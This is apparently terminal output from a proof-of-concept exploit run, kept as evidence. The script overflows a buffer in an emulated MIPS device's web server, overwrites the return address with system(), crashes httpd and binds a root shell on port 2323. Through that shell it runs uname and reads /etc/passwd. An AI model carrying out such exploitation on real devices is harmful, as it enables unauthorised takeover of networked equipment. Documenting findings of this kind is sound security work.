 File Edit View Search Terminal Help
$ python3 evidence/exploit_pwntools.py
[*] cookie password=dmsyjd
[*] payload 751 byte -> saved $ra=0x005047c0 (system)
[*] koneksi putus/crash (diharapkan): Remote end closed connection without response
[+] Opening connection to 172.17.0.2 on port 2323: Done
��\x01��\x1f��\x01��\x03uname -a
cat /etc/passwd
echo RCE-PWNED-AC6V2
/ # uname -a
Linux (none) 4.1.17+ #28 Sat Oct 31 17:56:39 KST 2020 mips GNU/Linux
/ # cat /etc/passwd
root::0:0:root:/root:/bin/sh
/ # echo RCE-PWNED-AC6V2
RCE-PWNED-AC6V2
/ #
[+] Root shell di port 2323 gunakan io.interactive() untuk interaktif
[*] Closed connection to 172.17.0.2 port 2323
[ selesai: httpd crash (by design) + ROOT SHELL di port 2323 ]